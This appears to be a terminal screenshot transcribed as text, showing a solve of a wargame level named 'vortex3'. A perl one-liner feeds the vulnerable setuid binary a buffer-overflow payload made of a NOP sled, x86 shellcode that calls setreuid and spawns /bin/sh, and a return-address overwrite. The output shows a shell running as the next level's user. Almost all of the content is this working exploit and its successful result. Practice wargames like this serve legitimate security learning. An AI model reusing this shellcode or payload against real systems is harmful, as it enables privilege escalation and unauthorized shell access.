 vortex3@melissa: ~
File Edit View Search Terminal Help
vortex3@melissa:~$ /vortex/vortex3 $(perl -e 'print "\x90"x68; print "\xeb\x2b\x
5e\x31\xc0\xb0\x46\x31\xdb\x66\xbb\xfa\x01\x31\xc9\x66\xb9\xfa\x01\xcd\x80\x31\x
c0\x88\x46\x07\x8d\x1e\x89\x5e\x08\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x31\x
d2\xcd\x80\xe8\xd0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\xff\xff\xffAAAA\x8c\x
92\x04\x08"')
$ whoami
vortex4
$